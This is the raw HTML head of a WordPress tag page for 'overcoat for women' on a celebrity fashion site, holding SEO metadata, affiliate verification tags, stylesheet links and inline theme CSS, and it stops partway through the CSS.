

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/tag/overcoat-for-women/
body_size: 36632
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>overcoat for women - Celebzero</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="overcoat for women - Celebzero" />
<meta property="og:url" content="https://celebzero.com/tag/overcoat-for-women/" />
<meta property="og:site_name" content="Celebzero" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="overcoat for women - Celebzero" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","image":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/tag/overcoat-for-women/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/tag/overcoat-for-women/","name":"overcoat for women"}}]},{"@type":"CollectionPage","@id":"https://celebzero.com/tag/overcoat-for-women/#webpage","url":"https://celebzero.com/tag/overcoat-for-women/","name":"overcoat for women - Celebzero","isPartOf":{"@id":"https://celebzero.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/tag/overcoat-for-women/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; overcoat for women Tag Feed" href="https://celebzero.com/tag/overcoat-for-women/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-archive .penci-archive__content .penci-post-item .entry-title{ font-size:24px; }.penci-archive .penci-archive__content .penci-post-item .entry-title{ font-weight:400; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
